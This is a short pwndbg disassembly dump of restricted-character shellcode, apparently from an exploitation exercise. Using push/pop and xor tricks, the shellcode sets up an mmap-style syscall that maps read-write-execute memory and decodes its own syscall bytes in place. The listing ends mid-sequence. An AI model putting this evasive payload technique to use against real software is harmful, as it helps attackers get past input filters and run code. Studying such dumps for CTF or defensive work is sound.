 pwndbg> x/32gi 0x7f5031b36000
0x7f5031b36000: push 0x40404040
0x7f5031b36005: pop rdi
0x7f5031b36006: push 0x7e
0x7f5031b36008: pop rsi
0x7f5031b36009: push 0x40
0x7f5031b3600b: pop rax
0x7f5031b3600c: xor al,0x47
0x7f5031b3600e: push rax
0x7f5031b3600f: pop rdx
0x7f5031b36010: push 0x40
0x7f5031b36012: pop rax
0x7f5031b36013: xor al,0x40
0x7f5031b36015: push rax
0x7f5031b36016: pop r8
0x7f5031b36018: push rax
0x7f5031b36019: pop r9
0x7f5031b3601b: push rbx
0x7f5031b3601c: pop rax
=> 0x7f5031b3601d: push 0x5d
0x7f5031b3601f: pop rcx
0x7f5031b36020: xor BYTE PTR [rax+0x31],cl
0x7f5031b36023: push 0x5f
0x7f5031b36025: pop rcx
0x7f5031b36026: xor BYTE PTR [rax+0x32],cl
0x7f5031b36029: push 0x22
0x7f5031b3602b: pop rcx
0x7f5031b3602c: push 0x40
0x7f5031b3602e: pop rax
0x7f5031b3602f: xor al,0x49
0x7f5031b36031: push rdx
0x7f5031b36032: pop rdx
0x7f5031b36033: add BYTE PTR [rax],al